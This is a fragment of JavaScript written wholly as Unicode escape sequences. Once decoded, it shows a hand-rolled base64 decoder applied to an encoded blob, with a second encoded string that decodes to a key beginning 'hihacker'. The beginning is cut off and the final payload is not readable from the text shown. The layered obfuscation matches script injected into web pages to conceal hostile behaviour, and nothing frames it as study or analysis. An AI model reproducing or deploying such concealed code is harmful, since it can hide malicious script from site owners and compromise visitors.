28\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0032\u0047\u0057\u0052\u0057\u005a\u0041\u0034\u0072\u0043\u0044\u0042\u0046\u004b\u0043\u0067\u0069\u0044\u0067\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0064\u0067\u005a\u006b\u0056\u006d\u0051\u0065\u004f\u0068\u0038\u0034\u0051\u0054\u006b\u0065\u0046\u0051\u0039\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0044\u004a\u0048\u0061\u0047\u0039\u0078\u0048\u006e\u0063\u0065\u004e\u0045\u0055\u0035\u0042\u0043\u0041\u004d\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u0030\u0047\u0053\u0074\u0052\u0064\u0030\u0038\u0046\u0051\u0067\u0030\u0065\u004a\u0041\u004d\u006f\u0042\u0042\u004d\u0071\u0044\u0051\u004d\u0074\u004a\u0053\u0073\u0058\u0064\u0043\u0067\u0037\u0058\u0052\u004e\u0037\u004f\u0055\u0051\u0064\u0052\u006e\u004d\u002b\u0062\u0030\u0041\u007a\u0057\u0048\u0038\u0078\u0059\u0056\u0034\u0030\u004b\u0077\u0059\u0038\u004d\u0051\u0042\u006a\u0049\u007a\u0078\u0068\u004f\u0048\u0077\u0071\u0041\u0044\u0067\u006e\u004f\u006b\u006f\u0042\u0049\u007a\u0067\u0048\u0045\u006d\u0041\u0052\u0051\u006a\u0059\u0033\u0054\u0067\u0067\u0030\u0050\u006a\u004e\u0031\u0064\u0051\u0046\u0030\u004f\u0054\u0070\u004c\u0049\u0054\u0064\u006e\u0048\u0069\u0074\u0048\u004c\u0031\u0059\u0071\u0051\u0079\u004e\u0055\u004b\u0077\u0067\u0038\u0047\u0051\u0051\u0031\u0050\u0041\u0041\u0031\u0050\u0069\u0030\u004c\u005a\u0033\u0038\u006e\u0058\u0057\u0049\u006d\u0050\u0077\u0077\u0038\u0051\u0044\u0067\u0049\u004b\u0030\u0041\u006d\u0057\u0053\u0067\u0044\u0059\u0077\u0038\u004f\u004d\u0041\u0049\u0049\u004b\u007a\u0059\u0071\u0046\u0033\u0031\u006a\u004a\u0052\u0077\u002f\u004e\u0053\u0067\u0050\u004e\u0030\u0059\u0045\u0041\u006a\u0030\u0049\u0066\u0031\u0067\u006a\u0048\u0069\u0073\u005a\u0046\u0051\u0055\u004a\u0043\u0054\u0059\u006c\u004b\u0031\u006f\u0070\u0064\u0043\u0055\u0062\u0064\u0041\u003d\u003d\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u005a\u006a\u0059\u0032\u004a\u006d\u0059\u006d\u0051\u0031\u004d\u006d\u004e\u006b\u0027\u0029\u0029",{})